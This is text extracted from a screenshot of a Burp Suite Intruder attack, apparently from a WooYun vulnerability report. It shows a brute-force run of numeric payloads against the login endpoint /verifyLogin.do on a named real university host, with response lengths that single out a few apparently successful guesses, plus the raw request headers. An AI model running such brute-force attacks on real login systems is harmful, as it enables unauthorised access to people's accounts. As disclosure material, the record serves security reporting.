 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
113 00065 302 623
311 04846 302 623
552 81669 302 623
814 84663 302 623
208 14888002 302 622
0 302 320 baseline request
1 82126 302 320
2 93876 302 320
3 93057 302 320
4 02106 302 320
5 90895 302 320
Request Response
Raw Params Headers Hex
POST /verifyLogin.do HTTP/1.1
Host: oa.tongji.edu.cn:89
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
www.wooyun.org
840 of 10016